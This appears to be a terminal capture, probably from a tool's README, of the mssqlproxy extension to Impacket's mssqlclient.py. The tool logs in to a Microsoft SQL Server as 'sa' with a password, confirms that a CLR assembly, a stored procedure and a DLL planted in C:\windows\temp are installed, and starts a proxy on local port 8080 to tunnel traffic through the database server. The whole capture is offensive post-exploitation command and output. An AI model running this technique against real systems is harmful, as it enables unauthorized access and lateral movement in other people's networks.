 root@kali:~/Desktop# python mssqlclient.py sa:1QAZ2wsx@192.168.0.131 -start -reciclador "C:\w
indows\temp\reciclador.dll" -local-port 8080
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value:
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-98R1JPLVTE0): Line 1: "master"
[*] INFO(WIN-98R1JPLVTE0): Line 1:
[*] ACK: Result: 1 - Microsoft SQL Server (130 15161)
[*] Proxy mode: check
[*] Assembly is installed
[*] Procedure is installed
[*] reciclador is installed
[*] clr enabled
[*] Proxy mode: start
[*] Listening on port 8080...
[*] ACK from server!